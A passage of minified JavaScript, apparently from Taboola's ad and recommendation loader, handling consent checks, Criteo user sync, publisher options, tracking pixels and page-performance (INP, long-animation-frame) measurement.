consent");"tcloaded"!==n.eventStatus&&"useractioncomplete"!==n.eventStatus||(D(),e({cmpStatus:0,gdprApplies:(0,i.td)(n.gdprApplies,!1),tcString:n.tcString,wasTimeout:!1}))}))}else t(S)}))])];case 1:return r=s.sent(),o=r[0],a=r[1],[2,U(t,o,a)]}}))}))}var F=__webpack_require__(256),z=__webpack_require__(5796),V=__webpack_require__(4148),j=__webpack_require__(2276),W="tbl_rtus_id",H=2,q=42,G=91,Y="RealTimeUserSyncCallback",X="";function Q(n){return function(t){return t?(Z("ccpaPushTriggerRtus"),"Y"===(n=t).charAt(2)?(ee(),e.e.resolve((0,x.F)())):K("&us_privacy=".concat(n,"&gdpr=0&gdpr_consent=&gdpr_pd="))):(0,y.hR)(l.mb.__tcfapi)?new e.e((function(e,t){var n;try{null===(n=l.mb.__tcfapi)||void 0===n||n.call(l.mb,"getTCData",H,(function(n,r){r?function(e){return function(e){return!e.gdprApplies}(e)||function(e){var t,n=null===(t=null==e?void 0:e.vendor)||void 0===t?void 0:t.consents;return n&&n.hasOwnProperty(q)&&n.hasOwnProperty(G)}(e)}(n)?(Z("gdprV2triggerRtus"),e(function(e){return K("&us_privacy=&gdpr=".concat(e.gdprApplies?1:0,"&gdpr_consent=").concat(e.tcString,"&gdpr_pd=0"))}(n))):t("gdprV2notTriggerRtus"):t("gdprV2fail")}),[q,G])}catch(e){t(e.toString())}})):(0,y.hR)(l.mb.__cmp)?e.e.reject("gdprV1"):(Z("default"),K(""));var n}(n).then((function(e){return e&&(t.Un.appendOptionsSummary((0,g.pi)((0,g.pi)({},(0,j.qn)()),{realTimeUserId:e})),l.mb.TRC.rtbRealTimeUserId=e),e})).catch((function(e){return Z(e),(0,a.Qf)("localStorage",W)}))}function K(t){return new e.e((function(e){var n="//gum.criteo.com/sync?c=72&r=2&j=TRC.getRTUS".concat(t);(0,F._W)(n).then((function(){(0,o.PN)("page","info","injected RTUS service")})).catch((function(e){(0,o.yN)("Error during RTUS loading asset file: ",e)})),$(e)}))}var J=[];function $(e){var t=(0,z.Xq)({measuredType:"rtus",modeName:Y}),n=l.mb.TRC;e&&J.push(e),n.getRTUS||(n.getRTUS=function(e){t();var r=e||{},i=r.status,o=r.userid;"OK"===i?((0,a.RY)("localStorage",W,o),n.rtbRealTimeUserId=o,J.forEach((function(e){return e(o)}))):(ee(),J.forEach((function(e){return e(X)}))),J=[]})}function Z(e){(0,o.o7)("rtus",{file:"rtus.js",method:"injectRtus",message:e})}function ee(){(0,a.KR)("localStorage",W)}var te=__webpack_require__(7769),ne=__webpack_require__(652),re="//pm-widget.taboola.com",ie={prod:re,sb:"//pm-widget-sandbox.taboola.com"},oe=!1;function ae(){oe=!1}function le(e){if(!oe&&!(0,V.cv)("bot")){var r=e.itemSourceType;if(l.mb.pm_pgtp!==r){var o=(0,i.BC)((0,ne.Js)())["taboolax-load"],a=function(e,t){return!("_default_"===e)&&((0,n.Mv)("inject-taboolax")||!!t)}(r,o);a&&(oe=!0,function(e,n){var r=ie[n]||re,i=t.L5.config.publisher.publisherName,o=t.L5.config.runtime.networkPublisher;l.mb.pm_pgtp=e,(0,te.v)("".concat(r,"/").concat(o||i,"/load.js"))}(r,o))}}}var se=__webpack_require__(1428),ce=__webpack_require__(7294),ue=__webpack_require__(7225),de=__webpack_require__(1721);function pe(e,n){if(Array.isArray(e))e.forEach((function(e){pe(e,n)}));else{var r=e.overrideConfig;r&&(r.global&&(n.__overrideGlobal__=(0,g.pi)((0,g.pi)({},n.__overrideGlobal__),r.global)),r.trcForce&&(t.Un.appendRuntimeConfig({trcForce:(0,g.pi)({},r.trcForce)}),r.trcForce=(0,x.F)()),t.Un.appendPublisherConfig(r))}}function fe(e,r){if((0,y.h0)(e)){for(;e.length>0;)fe(e.shift(),r);e.forEach((function(e){fe(e,r)}))}else r.__preProcessedOptions__.push(e),function(e,t){e.rec&&(t.scod||(t.scod={}),t.scod.trcResponse=e.rec.trc)}(e,r),e.framework&&(r.framework=e.framework),(0,i.td)(e.flush,!1)&&(r.isFlush=!0),e.mode&&(0,j.aR)(e,r),function(e,r){!e.mode&&function(e,t){var n,r="";Object.keys(de.V).filter((function(t){var n=e[t];return!!n&&"unknown"!==n||""===n})).forEach((function(t){null!=n||(n=t);var i=e[t];r||(r="auto"===i?"":i)})),n&&(t.itemSourceType=n,t.itemSourceValue=r)}(e,r),e.device&&(r.deviceId=e.device),e.unified_id&&(r.unifiedId=e.unified_id),e.pblob&&(r.pblob=e.pblob),e.att&&(r.att=e.att),e.cex&&(0,n.Mv)("cex-enable")&&(r.gdpr=r.gdpr||{cmpStatus:3},0!==r.gdpr.cmpStatus&&(r.gdpr.cex=e.cex)),e.cseg&&(r.customSegment=e.cseg),e.ccpaPs&&(0,n.Mv)("ccpa-ps-enable")&&(r.ccpa||(r.ccpa={}),r.ccpa.privacyString=e.ccpaPs),e.cdns&&(0,n.Mv)("ccpa-cdns-enable")&&(r.ccpa||(r.ccpa={}),r.ccpa.CDNS=e.cdns),e.topics&&(r.topics=function(e){var t=[];if(e&&Array.isArray(e))for(var n=0,r=e;n<r.length;n++){var i=r[n];i.topic&&i.configVersion&&i.modelVersion&&i.taxonomyVersion&&t.push(i)}return t}(e.topics)),e.listenTo&&e.handler&&r.events.push({name:e.listenTo,handler:e.handler}),e.name,function(e,t){me("social-available",e,t),me("social-visible",e,t),me("social-share",e,t),me("social-like",e,t)}(e,r),e.url&&(r.pageUrl=(0,ue.Kw)(e.url)),e.mapUrl&&(r.networkMapUrl=(0,ue.Kw)(e.mapUrl)),e.referrer&&(r.referrerUrl=e.referrer),e.additional_data&&(r.additionalData=e.additional_data),e.extension&&(0,ce.ix)(e.extension),(0,i.td)(e.user_opt_out,!1)&&(r.userOptOut=!0),e.exp&&(r.excludePubs=e.exp),e.tracking_codes&&(r.trackingCodes=e.tracking_codes),(0,j.oy)(e)&&t.Un.reset(),e.template&&(r.pageTemplate=e.template),e.advertorial_source&&(r.advertorialSource=e.advertorial_source),e.external_page_view&&(r.externalPageView=e.external_page_view),e.user_type&&(r.userType=function(e){switch(e){case"guest":case"subscriber":case"registered":return e;default:return"other"}}(e.user_type)),(0,i.td)(e.paywall,!1)&&(r.paywall=!0),(0,i.td)(e.premium,!1)&&(r.premium=!0),e.link_target&&(r.linkTarget=e.link_target),(0,y.cb)(e.tracking)&&(r.tracking=(0,s.VM)(e.tracking)),e.exclude_recommendations&&(r.excludedRecs=e.exclude_recommendations),e.pubExperiment&&(r.pubExperiment=e.pubExperiment),e.demo&&(r.userDemographicData=e.demo),e.pa&&(r.protectedAudience=e.pa),e.externalUserId&&t.Un.setExternalUserId(e.externalUserId)}(e,r)}function me(e,t,n){var r=t[e];r&&n.socials.push({name:e,data:r})}var ve=__webpack_require__(4583),he=__webpack_require__(4836),be=function(){function n(n){var r=this;this._messages=[],this._promise=null,this._results=(0,j.qn)(),this._flushWait=!1,this._processPushMessage=function(){for(var t,n=[],i=0;i<arguments.length;i++)n[i]=arguments[i];if(0===n.length)return r._messages.length;var o=n[0];return!(0,y.h0)(o)&&o.rects&&o.placement?r._messages.length:(r._promise||(r._promise=e.e.resolve(),r._results=(0,j.qn)(),r._promise.then(r.processAllMessages)),r._flushWait?(n.forEach((function(e){ge(e)&&(r._results=(0,j.qn)()),r._messages.push(e)})),r._messages.length):(t=r._messages).push.apply(t,n))},this.processAllMessages=function(){var e=-1;r._messages.forEach((function(t,n){ge(t)&&(e=n)})),e>0&&r._messages.splice(e-1,e),(0,j.yM)(r._messages),r._messages.forEach((function(e){fe(e,r._results)})),r._messages=[],r._flushWait=!0,_e(r._results).then((function(){r._messages.length>0&&((0,j.yM)(r._messages),r._messages.forEach((function(e){fe(e,r._results)}))),r._flushWait=!1,r._promise=null,t.Un.appendOptionsSummary(r._results)}))},n.push=this._processPushMessage}return n.override=function(e){new n(e)},n}();function ge(e){var t=!1;return(0,y.h0)(e)?t=e.filter((function(e){return(0,j.oy)(e)})).length>0:(0,j.oy)(e)&&(t=!0),t}function _e(t){var r=t.placements.length>0;if(t.isFlush||!r)return e.e.resolve(!0);var i=(0,n.Cd)("trc-request-delay");return i<=5?(t.isFlush=!0,e.e.resolve(!0)):new e.e((function(e){window.setTimeout((function(){(0,o.o7)("Append 'flush' after '".concat(i,"ms'")),t.isFlush=!0,e(!0)}),i)}))}var ye=!1;function we(){(0,_.DI)(!ye,"TaboolaObject must be Pre Process only once"),ye=!0;var r=[],i=(0,j.qn)();if(i.publisherName=t.L5.config.publisher.publisherName,pe((0,b.cV)(),i),(0,j.yM)((0,b.cV)()),fe((0,b.cV)(),i),(0,ve.Ll)(i),i.topics?(0,he.qr)(i.topics):(0,he.Lp)(),r.push.apply(r,function(t){var r,i,o=[];if((0,c.Qh)())return o.push((0,c.R9)().then((function(e){e.ccpa&&(t.ccpa=e.ccpa),e.gdpr&&(t.gdpr=e.gdpr)}))),o;if((0,n.Mv)("enable-consent")){var a=(0,w.s)(B).then((function(e){return e})).then((function(e){t.gdpr=(0,g.pi)((0,g.pi)({},t.gdpr),e)}));o.push(a)}var l=null===(r=t.ccpa)||void 0===r?void 0:r.privacyString;if((0,n.Mv)("ccpa-ps-enable")&&o.push(L(l).then((function(e){e&&(t.ccpa||(t.ccpa={}),t.ccpa.privacyString=e)}))),(0,n.Mv)("gpc-enable")){var s=null===(i=t.ccpa)||void 0===i?void 0:i.CDNS;if((0,y.r8)(s)&&!(0,y.r8)(navigator.globalPrivacyControl))return o.push(new e.e((function(e){t.ccpa||(t.ccpa={}),t.ccpa.CDNS=navigator.globalPrivacyControl?"true":"false",e()}))),o}return(0,n.Mv)("inject-rtus-from-tag-loader")?$():(0,n.Mv)("enable-real-time-user-sync")&&((0,n.Mv)("enable-real-time-user-sync-for-all-browsers")||(0,V.mN)(["ff","edge","safari"]))&&(0,w.s)((function(){L(l).then(Q)})),o}(i)),t.L5.onOptionsSummaryUpdated(le),t.L5.onReset(ae),i.pageUrl){(0,se.QE)(i.pageUrl),(0,se.kQ)(i.pageUrl);var a=(0,se.VQ)();t.Un.appendRuntimeConfig({pageUrl:a,networkMapUrl:a})}return i.networkMapUrl&&((0,se.kQ)(i.networkMapUrl),t.Un.appendRuntimeConfig({networkMapUrl:(0,se.I1)()})),t.Un.updatePageId(),r.push(_e(i)),be.override((0,b.cV)()),e.e.all(r).then((function(){return t.Un.appendOptionsSummary(i),(0,o.o7)(i),t.L5.optionsSummary}))}var xe,Ce=__webpack_require__(4495),Ee=__webpack_require__(5195),ke=__webpack_require__(6293),Te=__webpack_require__(7941);function Le(e){var r=(0,n.Mv)("enable-cache-buster");e.hasCacheBuster&&r&&((0,Te.Q)(window.fetch)&&(0,Te.Q)(window.Request)?function(){var e=t.L5.config.publisher,n=e.engineScriptUrlParts;if("trecs"===e.systemFlags.loaderType){var r=n.href,i=new Request(r,{cache:"reload",mode:"no-cors"});fetch(i).catch((function(e){(0,o.H)("failed to run cache busting on this browser on: ".concat(r),e)}))}}():(0,o.o7)("Cache Bust not supported"))}r.Y.once("storeReady",(function(){t.L5.onResponseSummaryUpdateOnce(Le)}));var Re=__webpack_require__(3924),Se=__webpack_require__(1085),Ie=__webpack_require__(4570);function De(){var e,n=t.L5.responseSummary.noContentReason;if(n){if(!(0,Ie.Ub)("no-content-report-percents"))return;e=n,(0,Re.F)("nocontent",{reason:e,isFeedCard:t.L5.responseSummary.hasFeeds}),(0,Se.m)("EmptyResponse"),(0,o.yN)("response is missing recommendation on all placements: ".concat((0,i.lY)(n)))}}r.Y.once("storeReady",(function(){t.L5.onResponseSummaryUpdateOnce(De)}));var Oe=__webpack_require__(1262),Me=__webpack_require__(7310);function Ae(){t.L5.optionsSummary.socials.forEach((function(e){var t=(0,Me.Q1)(e);t&&(0,Oe.xh)(t)}))}r.Y.once("storeReady",(function(){t.L5.onResponseSummaryUpdateOnce(Ae)}));var Pe=__webpack_require__(8773);function Ne(e){var t=(0,ue.me)("//".concat(e)),n=(0,Pe.U)("link");n.rel="preconnect",n.href=t,document.head.appendChild(n)}__webpack_require__(3171);var Ue=__webpack_require__(8533),Be=__webpack_require__(4895);function Fe(){(0,n.Mv)("enable-browser-data")&&(0,w.s)((function(){(0,Ie.$q)("brsd",function(){var e;return(e={}).esv=(0,Be.H)(),e.c=(0,V.cv)("cookies"),e.ss=(0,V.cv)("session-storage"),e.ls=(0,V.cv)("local-storage"),e}())}))}r.Y.once("storeReady",(function(){t.L5.onResponseSummaryUpdateOnce(Fe)}));var ze=__webpack_require__(493),Ve=__webpack_require__(6260);r.Y.once("storeReady",(function(){var e;(0,Ve.MQ)()&&((null===(e=window.performance)||void 0===e?void 0:e.setResourceTimingBufferSize)&&window.performance.setResourceTimingBufferSize(window.performance.getEntries().length+500),function(){var e;null===(e=document.body)||void 0===e||e.addEventListener("click",(function(e){var t=function(e){for(var t,n=e;n&&"A"!==n.tagName;)n=n.parentElement;return n&&(null===(t=n.href)||void 0===t?void 0:t.indexOf("log/3/click"))>-1?n:null}(e.target);t&&(0,ze.T)("click")}),{capture:!0})}(),Ye(),window.scrollY>0?Xe():document.addEventListener("scroll",Xe,{passive:!0,capture:!0}))}));var je,We,He=2e3,qe=30,Ge=0;function Ye(){window.setTimeout((function(){Ge!==qe&&(Ge+=1,function(){if(!window.performance||!window.performance.getEntries)return!1;var e=window.performance.getEntriesByType("resource").filter((function(e){return e.name.indexOf(".taboola.com")>-1}));if(!e||0===e.length)return!1;function t(t){return e.filter((function(e){return e.name.indexOf(t)>-1})).map((function(e){return{url:e.name,startTime:e.startTime,duration:e.responseEnd-e.startTime}}))[0]||void 0}return je||(je=t("trc/3/json")),We||(We=t((0,n.Cd)("image-url-domain"))),!!je||!!We}()&&je&&We||Ye())}),He)}function Xe(){0!==window.scrollY&&document.removeEventListener("scroll",Xe,{capture:!0})}function Qe(){(0,z.Xq)({measuredType:"heavyAdIntervention",modeName:"heavyAdIntervention"})(),r.Y.emit("perfImmediate")}r.Y.once("storeReady",(function(){(0,Te.Q)(window.ReportingObserver)&&new(0,window.ReportingObserver)(Qe,{types:["intervention"],buffered:!1}).observe()}));var Ke=__webpack_require__(5800);function Je(){var e,n=$e(t.L5.userData.stp),r=$e(t.L5.userData.jst),a=!1;n.length>0&&((0,i.m9)((function(){var e;e="",n.forEach((function(t){e+='<img width="0" height="0" src="'.concat(t,'" alt="">')})),function(e){var t,n=document.createElement("iframe"),r="trc-pixel-iframe-".concat(1e4*Math.random()|0);n.id=r,n.name=r,n.width="0px",n.height="0px",n.style.display="none",(0,Ke.gj)(n,"trc-hidden"),document.body.appendChild(n);try{var i=n.contentDocument||(null===(t=n.contentWindow)||void 0===t?void 0:t.document);(0,_.LO)(i,"frameDocument is undefined"),i.body.innerHTML=e,i.close()}catch(e){return(0,o.H)("Failed to report tracking by iFrame"),!1}return!0}(e)||function(e){document.createElement("span").innerHTML=e}(e)})),a=!0),(null===(e=t.L5.optionsSummary.protectedAudience)||void 0===e?void 0:e.renderItemMode)||(r.length>0&&(r.forEach((function(e){(0,F._W)(e,{async:!0})})),a=!0),a&&t.Un.signTrackingReportUsed())}function $e(e){return e.filter((function(e){return!e.used})).map((function(e){return e.url}))}r.Y.once("storeReady",(function(){t.L5.onResponseSummaryUpdate(Je)}));var Ze=__webpack_require__(9387),et=__webpack_require__(6788),tt=(__webpack_require__(9375),__webpack_require__(5957));function nt(){(0,o.Hi)(l.mb),(0,Ue.m)(),(0,z.Xq)({measuredType:"coreLoaded"}),(0,t._b)().then((function(){return(0,w.s)((function(){(0,n.Mv)("enable-resource-hints")&&(0,n.Cd)("preconnect-domains").forEach(Ne),(0,b.cV)().forEach((function(e){e.extension&&((0,ce.ix)(e.extension),e.extension=void 0)}))}))})).then((function(){(0,Ce.Tt)("e3"),(0,Ce.Tt)("e5"),(0,Ce.Tt)("e4")})).then((function(){return(0,w.s)(we)})).then((function(){return(0,w.s)(ce.Tu)})).then((function(){return(0,w.s)(ce.Fn)})).then((function(e){var t=(0,ke.N)();return xe||(xe=t),(0,Ce.Tt)("e6",t),e})).catch((function(e){(0,o.H)("TRECS error in startEngine(): ",e)}))}r.Y.once("storeReady",(function(){(0,tt.N)().on("state-changed",(function(){t.Un.updateNetworkPublisher()}))})),l.mb.__startEngine=function(e,t){l.mb.__startEngine=(0,x.F)(),l.mb.__tblTrecsInit||(l.mb.__tblTrecsInit=!0,(0,V.TY)()?(r.Y.emit(Ee.iB),(0,et.wZ)(t),(0,h.H)(e),function(e,t){var n=function(e){var t,n=e.global["trecs-delay-start-by"],r=null===(t=(0,b.cV)().filter((function(e){var t,n;return null===(n=null===(t=null==e?void 0:e.overrideConfig)||void 0===t?void 0:t.global)||void 0===n?void 0:n["trecs-delay-start-by"]}))[0])||void 0===t?void 0:t.overrideConfig;return(0,y.r8)(r)?n:r.global["trecs-delay-start-by"]}(t);(0,y.r8)(n)?e():window.setTimeout(e,n)}((function(){nt()}),e)):(0,ze.C)({name:"unsupported_browser"}))};var rt,it,ot,at=__webpack_require__(1379),lt=__webpack_require__(7819),st=__webpack_require__(8206),ct=__webpack_require__(6005),ut=function(){var e=self.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0];if(e&&e.responseStart>0&&e.responseStart<performance.now())return e},dt=function(e){if("loading"===document.readyState)return"loading";var t=ut();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},pt=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},ft=function(e,t){var n,r,i="";try{for(;e&&9!==e.nodeType;){var o=e,a=o.id?"#"+o.id:pt(o)+(o.classList&&(null===(r=null===(n=o.classList.value)||void 0===n?void 0:n.trim())||void 0===r?void 0:r.length)?"."+o.classList.value.trim().replace(/\s+/g,"."):"");if(i.length+a.length>(t||100)-1)return i||a;if(i=i?a+">"+i:a,o.id)break;e=o.parentNode}}catch(e){}return i},mt=function(t,n,r){try{if(PerformanceObserver.supportedEntryTypes.includes(t)){var i=new PerformanceObserver((function(t){e.e.resolve().then((function(){n(t.getEntries())}))}));return i.observe((0,g.pi)({type:t,buffered:!0},r||{})),i}}catch(e){}},vt=0,ht=1/0,bt=0,gt=function(e){e.forEach((function(e){e.interactionId&&(ht=Math.min(ht,e.interactionId),bt=Math.max(bt,e.interactionId),vt=bt?(bt-ht)/7+1:0)}))},_t=function(){return rt?vt:performance.interactionCount||0},yt=function(){"interactionCount"in performance||rt||(rt=mt("event",gt,{type:"event",buffered:!0,durationThreshold:0}))},wt=[],xt=new Map,Ct=0,Et=[],kt=function(e){if(Et.forEach((function(t){return t(e)})),e.interactionId||"first-input"===e.entryType){var t=wt[wt.length-1],n=xt.get(e.interactionId);if(n||wt.length<10||e.duration>t.latency){if(n)e.duration>n.latency?(n.entries=[e],n.latency=e.duration):e.duration===n.latency&&e.startTime===n.entries[0].startTime&&n.entries.push(e);else{var r={id:e.interactionId,latency:e.duration,entries:[e]};xt.set(r.id,r),wt.push(r)}wt.sort((function(e,t){return t.latency-e.latency})),wt.length>10&&wt.splice(10).forEach((function(e){return xt.delete(e.id)}))}}},Tt=function(e){document.addEventListener("visibilitychange",(function(){"hidden"===document.visibilityState&&e()}))},Lt=function(e){var t=self.requestIdleCallback||self.setTimeout,n=-1;return e=function(e){var t=!1;return function(){t||(e(),t=!0)}}(e),"hidden"===document.visibilityState?e():(n=t(e),Tt(e)),n},Rt=-1,St=function(e,t,n,r){var i,o;return function(a){t.value>=0&&(a||r)&&((o=t.value-(i||0))||void 0===i)&&(i=t.value,t.delta=o,t.rating=function(e,t){return e>t[1]?"poor":e>t[0]?"needs-improvement":"good"}(t.value,n),e(t))}},It=function(e,t){var n=ut(),r="navigate";return Rt>=0?r="back-forward-cache":n&&(document.prerendering||function(){var e=ut();return e&&e.activationStart||0}()>0?r="prerender":document.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v4-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:r}},Dt=[200,500],Ot=function(e,t){var n;"PerformanceEventTiming"in self&&"interactionId"in PerformanceEventTiming.prototype&&(t=t||{},n=function(){var n;yt();var r,i,o=It("INP"),a=function(e){Lt((function(){e.forEach(kt);var t,n=(t=Math.min(wt.length-1,Math.floor((_t()-Ct)/50)),wt[t]);n&&n.latency!==o.value&&(o.value=n.latency,o.entries=n.entries,r())}))},l=mt("event",a,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});r=St(e,o,Dt,t.reportAllChanges),l&&(l.observe({type:"first-input",buffered:!0}),Tt((function(){a(l.takeRecords()),r(!0)})),i=function(){Ct=_t(),wt.length=0,xt.clear(),o=It("INP"),r=St(e,o,Dt,t.reportAllChanges)},addEventListener("pageshow",(function(e){e.persisted&&(Rt=e.timeStamp,i())}),!0))},document.prerendering?addEventListener("prerenderingchange",(function(){return n()}),!0):n())},Mt=[],At=[],Pt=new WeakMap,Nt=new Map,Ut=-1,Bt=function(e){Mt=Mt.concat(e),Ft()},Ft=function(){Ut<0&&(Ut=Lt(zt))},zt=function(){Nt.size>10&&Nt.forEach((function(e,t){xt.has(t)||Nt.delete(t)}));var e=wt.map((function(e){return Pt.get(e.entries[0])})),t=At.length-50;At=At.filter((function(n,r){return r>=t||e.includes(n)}));for(var n=new Set,r=0;r<At.length;r++){var i=At[r];Wt(i.startTime,i.processingEnd).forEach((function(e){n.add(e)}))}for(r=0;r<50;r++){var o=Mt[Mt.length-1-r];if(!o||o.startTime<ot)break;n.add(o)}Mt=Array.prototype.slice.call(n),Ut=-1};Et.push((function(e){e.interactionId&&e.target&&!Nt.has(e.interactionId)&&Nt.set(e.interactionId,e.target)}),(function(e){var t,n=e.startTime+e.duration;ot=Math.max(ot,e.processingEnd);for(var r=At.length-1;r>=0;r--){var i=At[r];if(Math.abs(n-i.renderTime)<=8){(t=i).startTime=Math.min(e.startTime,t.startTime),t.processingStart=Math.min(e.processingStart,t.processingStart),t.processingEnd=Math.max(e.processingEnd,t.processingEnd),t.entries.push(e);break}}t||(t={startTime:e.startTime,processingStart:e.processingStart,processingEnd:e.processingEnd,renderTime:n,entries:[e]},At.push(t)),(e.interactionId||"first-input"===e.entryType)&&Pt.set(e,t),Ft()}));var Vt,jt,Wt=function(e,t){for(var n=[],r=0,i=void 0;i=Mt[r];r++)if(!(i.startTime+i.duration<e)){if(i.startTime>t)break;n.push(i)}return n},Ht=0,qt=0,Gt=0,Yt=0,Xt=Number.NEGATIVE_INFINITY,Qt=Number.NEGATIVE_INFINITY,Kt=[],Jt=0,$t="taboola.com",Zt="vidstat.taboola.com",en={count:0,countwithinteraction:0,duration:0,majorcountwithinteraction:0,majorcount:0,durationwithinteraction:0,majorduration:0,majordurationwithinteraction:0},tn={taboola:{domains:{},total:(0,g.pi)({},en)},withtaboola:{total:(0,g.pi)({},en)},global:(0,g.pi)((0,g.pi)({},en),{inpBlockingDuration:0,taboolaInpBlockingDuration:0,inpWithoutTaboola:0,videoInp:0,videoMajorDuration:0})},nn={},rn=50,on=!1,an="total";function ln(){if(!on){var e=function(e){if(e){var t=e.attribution,n=e.value,r=t.interactionTarget,i=t.interactionType,o=function(e){var t=new Map;e.forEach((function(e){e.scripts&&e.scripts.forEach((function(e){var n,r;try{r=new URL(e.sourceURL)}catch(e){return}var i=r.origin;t.has(i)||t.set(i,0),t.set(i,(null!==(n=t.get(i))&&void 0!==n?n:0)+e.duration)}))}));var n="",r=0;return t.forEach((function(e,t){e>r&&(r=e,n=t)})),n}(t.longAnimationFrameEntries);return{value:n,interactionTarget:r,interactionType:i,inpOrigin:o}}}(Vt),n=e?(0,g.pi)((0,g.pi)({},tn),{onInpData:e}):tn;on=!0;var a,l={};un()&&((0,ct.iH)()&&function(e,t){e.ALBT=t.duration,e.TLBT=t.majorduration,e.VLBT=t.videoMajorDuration,e.AINP=t.inpBlockingDuration,e.TINP=t.taboolaInpBlockingDuration,e.VINP=t.videoInp}(l,tn.global),(0,o.yN)("loaf:".concat((0,i.lY)(n)))),!!pn()&&sn("long-animation-frame")&&(0,o.yN)("loafCulprits:".concat((0,i.lY)(nn))),(0,st.KB)(lt.H.TBT_REPORTING)&&(0,o.yN)("TBT=".concat(Jt).concat((a=[],(0,at.mt)(t.L5.responseSummary.testAndExperiment.testVariantsMap,(function(e,t){a.push("".concat(e,"=").concat(t))})),a.join("&")))),(0,ct.iH)()&&(l.TBT=Jt),function(e){if((0,ct.iH)()){var t=(0,ct.a)();for(var n in e)jn({name:"".concat("generalMeasure","_").concat(n),entryType:"measure",startTime:t,duration:e[n]});r.Y.emit("perfImmediate")}}(l)}}function sn(e){var t;if("long-animation-frame"===e)return!!window.PerformanceLongAnimationFrameTiming;var n=null===(t=window.PerformanceObserver)||void 0===t?void 0:t.supportedEntryTypes;return n&&-1!==n.indexOf(e)}function cn(){return(0,y.r8)(jt)?((0,st.KB)(lt.H.LOAF_REPORTING)||!!(0,n.Cd)("enable-loaf-from-vcga")&&!!(0,st.KB)(lt.H.LOAF_REPORTING_FROM_VCGA))&&(jt=!0):jt}function un(){return!!(0,V.cv)("loaf-ga")&&!l.mb.taboolaMobile&&!!cn()&&sn("long-animation-frame")}function dn(e,t,n){if(window.PerformanceObserver&&sn(t))try{var r={type:t,buffered:!0};(0,y.r8)(n)||(r.threshold=n),function(e,t){var n=new window.PerformanceObserver((function(t){t.getEntries().forEach(e)}));n.observe(t),Kt.push(n)}(e,r)}catch(e){(0,o.yN)("Buffered performance observation is not supported. ",t,e)}}function pn(){return(0,n.Cd)("loaf-culprits-regex")}function fn(e){var t=pn();t&&(0,w.s)((function(){!function(e,t){e.scripts.forEach((function(e){var n=e.sourceURL;n&&new RegExp(t).test(n)&&function(e,t){var n,r,i,o,a=t.sourceURL,l=t.duration,s="";e?(s=e[1],i=e[2],o=e[3],r=e[e.length-1]):r=a,(!r||r.length<=2)&&(r=a);var c=t.name;c&&(c=c.replace(i+o,""));var u=nn[r];u?(u.count++,u.totalDuration+=l):u=nn[r]=((n={}).count=1,n.funcName=s,n.name=c,n.hostName=o,n.totalDuration=l,n.bd=[],n),t.duration>rn&&nn[r].bd.push(t.duration-rn)}(n.match(/(\w+@)?(https?:\/\/)?([a-zA-Z0-9]([-a-zA-Z0-9]*[a-zA-Z0-9])?(\.[a-zA-Z0-9]([-a-zA-Z0-9]*[a-zA-Z0-9])?)*\.[a-zA-Z]{2,})\/(.+)/),e)}))}(e,t)})),cn()&&(0,w.s)((function(){!function(e){if(0!==e.blockingDuration&&e.scripts.length){var t="no_scripts",r={};r[$t]=0;var i=e.firstUIEventTimestamp>0,o={},a={},l=!1,c=!1,u=e.scripts.filter((function(e){return""!==e.sourceURL}));if(u.length){u.forEach((function(i,u){var d=function(e,t,r){var i=(0,n.Cd)("loaf-threshold"),o=Math.max(e.duration-i,0),a=e.sourceURL;if(!a)return"no_sourceurl";var l=(0,s.uJ)(a),c=l.hostname||l.origin;if(!c)return"no_hostname";return-1!==c.indexOf("taboola")?function(){var e,n=l.pathname.split("/").pop();n&&(t[c]||(t[c]=((e={})[n]=(0,g.pi)({},en),e)),vn({parentEntity:t[c],entityId:n,effectiveBlockingTimeDelta:o,count:1}))}():vn({count:1,parentEntity:r,entityId:c,effectiveBlockingTimeDelta:o}),c}(i,a,o);r[d]||(r[d]=0),d.indexOf($t)>-1&&(r[$t]+=i.duration),r[d]+=i.duration;var p=0===u||r[d]>r[t],f=e.duration;p&&(t=d);var m=hn(i);_n(i,$t)&&(gn(m,bn(r,$t,f))&&(l=!0),_n(i,Zt)&&gn(hn(i),bn(r,Zt,f))&&(c=!0))}));var d=0;if(Object.keys(a).length&&(Object.keys(o).length&&(d=function(e,t){var n=0;return(0,at.mt)(e,(function(r){n+=e[r].duration,e[r]&&vn({parentEntity:tn.withtaboola,entityId:r,count:e[r].count,effectiveBlockingTimeDelta:e[r].duration,hasInteraction:t})})),vn({parentEntity:tn.withtaboola,entityId:an,count:1,effectiveBlockingTimeDelta:n,hasInteraction:t}),n}(o,i)),function(e,t){var n=t.hasInteraction,r=t.taboolaIsMajor,i=t.videoIsMajor,o=0;(0,at.mt)(e,(function(t){var i=0;(0,at.mt)(e[t],(function(a){var l,s;o+=e[t][a].duration,i+=e[t][a].duration,null!==(l=(s=tn.taboola.domains)[t])&&void 0!==l||(s[t]={}),vn({parentEntity:tn.taboola.domains[t],entityId:a,count:e[t][a].count,effectiveBlockingTimeDelta:e[t][a].duration,hasInteraction:n,taboolaIsMajor:r})})),vn({parentEntity:tn.taboola.domains[t],entityId:an,count:1,effectiveBlockingTimeDelta:i,hasInteraction:n,taboolaIsMajor:r})})),vn({parentEntity:tn.taboola,entityId:an,count:1,effectiveBlockingTimeDelta:o,hasInteraction:n,taboolaIsMajor:r,videoIsMajor:i})}(a,{hasInteraction:i,taboolaIsMajor:l,videoIsMajor:c})),vn({parentEntity:tn,entityId:"global",effectiveBlockingTimeDelta:e.blockingDuration,count:1,hasInteraction:i,taboolaIsMajor:l,videoIsMajor:c}),i){var p=tn.global;e.blockingDuration>p.inpBlockingDuration&&(p.inpBlockingDuration=e.blockingDuration,p.inpOrigin=t);var 